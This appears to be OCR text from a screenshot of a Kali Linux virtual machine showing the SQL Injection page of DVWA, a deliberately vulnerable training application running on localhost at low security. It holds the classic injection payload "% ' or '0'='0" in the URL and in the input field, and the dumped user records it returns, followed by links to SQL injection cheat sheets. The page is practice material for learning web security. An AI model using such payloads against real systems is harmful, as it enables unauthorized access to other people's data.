 kali linux [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4
(genmon)XXX
16:49
Vulnerability: SQL Injectio
http://127.0.0.1/vulnerabilities/sqli/?id=%25+'+or+'0'%3D'0&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID: Submit
ID: % ' or '0'='0
First name: admin
Surname: admin
ID: % ' or '0'='0
First name: Gordon
Surname: Brown
ID: % ' or '0'='0
First name: Hack
Surname: Me
ID: % ' or '0'='0
First name: Pablo
Surname: Picasso
ID: % ' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
View Source View Help
Right Ctrl